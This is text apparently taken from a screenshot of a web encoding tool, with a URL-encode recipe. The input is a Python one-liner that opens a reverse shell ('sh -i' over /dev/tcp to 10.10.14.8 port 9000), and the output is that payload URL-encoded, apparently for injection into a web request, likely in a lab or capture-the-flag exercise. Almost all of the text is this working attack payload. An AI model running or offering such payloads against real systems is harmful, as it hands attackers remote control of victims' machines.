 Recipe
URL Decode
URL Encode
Encode all special chars
Input
pyimport os;os.system("sh -i >& /dev/tcp/10.10.14.8/9000 0>&1")
ABC 63 1
Raw Bytes
Output
pyimport%20os%3Bos%2Esystem%28%22sh%20%2Di%20%3E%26%20%2Fdev%2Ftcp%2F10%2E10%2E14%2E8%2F9000%200%3E%261%22%29